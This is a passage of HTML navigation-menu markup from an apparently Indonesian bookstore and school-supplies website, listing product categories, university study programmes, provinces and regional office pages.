	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
